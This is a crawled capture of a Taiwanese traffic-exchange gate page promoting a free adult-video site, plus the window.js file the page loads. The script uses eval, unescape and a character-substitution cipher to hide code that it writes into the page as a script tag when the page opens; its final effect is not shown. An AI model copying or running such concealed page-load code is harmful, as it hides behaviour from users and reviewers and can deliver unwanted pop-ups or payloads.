

--- FILE ---
content_type: text/html
request_url: http://link.twrank.com/clickgate.php?from=4644&to=4934&url=http%3A%2F%2Fwww.avkay.com%2F&s=jkN.ccsUOZMMk&a=6&r1=
body_size: 2901
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>1:2 繁體文字交換點擊排行鏈</title>
<style type="text/css">
<!--
.style1 {
	font-size: 16pt;
	font-weight: bold;
}
-->
</style>
</head>

<body>
<script language="JavaScript" type="text/javascript" src="/window.js"></script>
<SCRIPT Language="JavaScript">
if(top.frames.length!=0){top.location=self.document.location;}
<!--
document.cookie='fromurl=; expires=Friday, 23-Jan-26 13:02:20 GMT; domain=twrank.com; path=/;';
window.focus();
//-->
</script>

<p><img src="logo1.gif" alt="link.twrank.com" width="468" height="60" border="0" /></p><br /><br />
<form action="/click.php" method="post" name="form1" target="_self" id="form1" onSubmit="checkvalue(0);">
  <input name="from" type="hidden" id="from" value="4644" />
  <input name="to" type="hidden" id="to" value="4934" />
  <input name="url" type="hidden" id="url" value="http%3A%2F%2Fwww.avkay.com%2F" />
  <input name="s" type="hidden" id="s" value="jkN.ccsUOZMMk" />
  <input name="s2" type="hidden" id="s2" value="pn5/3d5T.Fe1g" />	
  <input name="ncfromurl" type="hidden" id="ncfromurl" value="" />	
  <input name="r1" type="hidden" id="r1" value="" />
  <input name="wait" type="hidden" id="wait" value="abcdBWRIO2L9s" />	

<table width="650" border="1" align="center" cellpadding="10" cellspacing="10" bordercolor="#FFFFFF" bgcolor="#EEEEEE">
    <tr>
      <td><p align="center">
        <font color=red>警告 !! 此站內容包含成人情色相關資訊,未滿18歲不可進入</font><br /><br />      	
      	<span class="style1">卡伊免費A片 </span> <br /><br />
        大量免費線上成人圖片和影片，完全免費，天天更新，片片精彩        <br /><br />
        <img src=/TICRF_r_show.jpg>        <br /><br /><input style=" font-size:20pt" type="submit" name="Submit" value="按此訪問 卡伊免費A片" />
        <br /><br />
        </p>
      </td>
    </tr>
  </table>
</form>
<p>&nbsp;</p>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3196735,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('http://s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="http://www.histats.com" target="_blank"><img  src="http://sstatic1.histats.com/0.gif?3196735&101" alt="unique visitors counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://link.twrank.com/window.js
body_size: 1398
content:
var o="",t="",f=36,h="uo<ktnaf\"cmp:>w3v;/i)T( =e0rld.s1hjg";eval(unescape("%66%75%6E%63%74%69%6F%6E%20%61%28%69%29%7B%76%61%72%20%72%3D%27%27%2C%65%2C%78%2C%67%2C%71%3B%66%6F%72%28%65%3D%30%3B%65%3C%69%2E%6C%65%6E%67%74%68%3B%65%2B%2B%29%7B%78%3D%69%2E%63%68%61%72%41%74%28%65%29%3B%67%3D%68%2E%69%6E%64%65%78%4F%66%28%78%29%3B%69%66%28%67%3E%2D%31%29%7B%71%3D%28%28%67%2B%31%29%25%66%2D%31%29%3B%69%66%28%71%3C%3D%30%29%7B%71%2B%3D%66%7D%72%2B%3D%68%2E%63%68%61%72%41%74%28%71%2D%31%29%7D%65%6C%73%65%7B%72%2B%3D%78%7D%7D%74%2B%3D%72%7D%3B%66%75%6E%63%74%69%6F%6E%20%6B%6B%6B%28%29%7B%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%74%29%7D"));a("===============================================================================================================================================================================================================================================================================================================================================================================================================================================================================================================k1ml)");a(":n=dfauofu0ecgf;f1ml):ncw\r\n\"oamn)<a=mj0mt;fdo0 :<:T{\r\n==.<mop0ans\"<lphs3f)ns;fdo0e3)a.<3safp0/\r\n==)\"= :<:eehT{10n()p0<on cn<:sd<mfn)<asjl0\"e'jnn:>iid)atsn3lfatsm<pi:<:f.s:j:'/c,vrrrT/}\r\n}\r\nki1ml):nw=");kkk();document.write(o);o="";